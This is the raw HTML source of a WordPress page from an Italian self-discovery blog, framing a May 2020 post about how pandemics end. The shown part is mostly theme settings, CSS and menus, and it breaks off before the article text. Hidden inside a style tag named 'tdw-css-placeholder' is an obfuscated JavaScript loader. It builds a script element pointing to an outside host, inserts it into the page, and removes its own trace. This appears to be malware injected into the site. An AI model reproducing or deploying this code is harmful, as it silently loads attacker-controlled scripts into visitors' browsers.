var td_get_template_directory_uri="https:\/\/www.lastradaperilrisveglio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3889a65d07";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lastradaperilrisveglio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lastradaperilrisveglio.it/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/",
                    "name": "Come finiscono le pandemie (e come finirà con Covid19)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/11/cropped-tao-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/11/cropped-tao-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/11/cropped-tao-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/11/cropped-tao-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-553 single-format-standard wp-theme-Newspaper come-finiscono-le-pandemie global-block-template-1 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-315"><a href="https://www.lastradaperilrisveglio.it/">Home Page</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.lastradaperilrisveglio.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="http://lastradaperilrisveglio.it/?page_id=350&#038;td_action=tdc_edit&#038;post_id=350&#038;tdbTemplateType=page#">Il Libro</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://www.lastradaperilrisveglio.it/category/esercizi/">Esercizi</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="https://www.lastradaperilrisveglio.it/category/blog/">Blog</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lastradaperilrisveglio.it/contatti/">contatti</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://www.lastradaperilrisveglio.it/category/heal-the-world/">Heal The World</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lastradaperilrisveglio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.lastradaperilrisveglio.it/">
                                        <span class="td-logo-text">La Strada per il Risveglio</span>
                                    </a>
                                                                        <span class="td-tagline-text">Un viaggio meraviglioso alla riscoperta di sé stessi</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-315"><a href="https://www.lastradaperilrisveglio.it/">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a href="https://www.lastradaperilrisveglio.it/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-364"><a href="http://lastradaperilrisveglio.it/?page_id=350&#038;td_action=tdc_edit&#038;post_id=350&#038;tdbTemplateType=page#">Il Libro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://www.lastradaperilrisveglio.it/category/esercizi/">Esercizi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-380"><a href="https://www.lastradaperilrisveglio.it/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-500"><a href="https://www.lastradaperilrisveglio.it/contatti/">contatti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://www.lastradaperilrisveglio.it/category/heal-the-world/">Heal The World</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.lastradaperilrisveglio.it/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lastradaperilrisveglio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Blog" class="entry-crumb" href="https://www.lastradaperilrisveglio.it/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Come finiscono le pandemie (e come finirà con Covid19)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-553" class="post-553 post type-post status-publish format-standard has-post-thumbnail category-blog tag-36 tag-35 tag-comefinira tag-coronavirus tag-covid19 tag-guerramondiale tag-pandemia tag-virus" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lastradaperilrisveglio.it/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Come finiscono le pandemie (e come finirà con Covid19)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.lastradaperilrisveglio.it/author/marcello/">Marcello</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T12:13:49+00:00" >11 Maggio 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-553">1165</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 